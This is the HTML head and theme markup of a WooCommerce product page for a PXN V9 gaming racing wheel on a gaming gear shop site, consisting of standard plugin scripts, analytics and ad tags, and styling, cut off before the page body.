var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://gaming-gears.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"rhpost_ajax_url":"https://gaming-gears.com/wp-content/plugins/rehub-framework/includes/rehub_ajax.php","post_id":"1944"};
//# sourceURL=rehub-postview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/rehub-framework/assets/js/postviews.js?ver=6.9" id="rehub-postview-js"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gaming-gears.com/cart/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a5d9cbd5ab98ff951e9463edc7b81ed4","fragment_name":"wc_fragments_a5d9cbd5ab98ff951e9463edc7b81ed4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gaming-gears.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7L85QW1VMJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gaming-gears.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7L85QW1VMJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gaming-gears.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaming-gears.com/wp-json/wp/v2/product/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gaming-gears.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://gaming-gears.com/?p=1944' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="preload" href="https://gaming-gears.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:20px 0;}}.main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{font-size:14px}nav.top_menu > ul > li > a{text-transform:uppercase;}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #000000!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #000000;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#000000;}.wpsm_promobox.rehub_promobox{border-left-color:#000000!important;}.color_link{color:#000000 !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#000000;}.btn_more:hover,.tw-pagination .current{border:1px solid #000000;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #000000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #000000 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #000000;}.rething_item a.cat{border-bottom-color:#000000}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #000000;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #000000;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#000000 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#000000;}@media (max-width:767px){.postNavigation .postnavprev{background:#000000;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#000000;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #000000 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(0,0,0,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #f74949 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(247,73,73,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #f74949;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#f74949}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#f74949 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #000000 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#000000;border:1px solid #000000;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#f74949;border:1px solid #f74949;}.rething_button .btn_more{border:1px solid #000000;color:#000000;}.rething_button .priced_block.block_btnblock .price_count{color:#000000;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#000000 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#000000;}.rehub-svg-btn-stroke svg{stroke:#000000;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #000000}}:root{--rehub-main-color:#000000;--rehub-sec-color:#000000;--rehub-main-btn-bg:#000000;--rehub-link-color:#000000;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6304060843081557"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6304060843081557&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gaming-gears.com/wp-content/uploads/2021/10/17531-200-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gaming-gears.com/wp-content/uploads/2021/10/17531-200-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaming-gears.com/wp-content/uploads/2021/10/17531-200-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://gaming-gears.com/wp-content/uploads/2021/10/17531-200-1-300x300.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","url":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","contentUrl":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","mainEntityOfPage":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/"}]}</script>
<!-- FIFU:jsonld:end -->
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="preload" as="image" href="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg"><link rel="preload" as="image" href="https://m.media-amazon.com/images/I/41RkVq50M6S.jpg"></head>


<body class="wp-singular product-template-default single single-product postid-1944 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js gspbody gspb-bodyfront noinnerpadding elementor-default elementor-kit-12">

	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
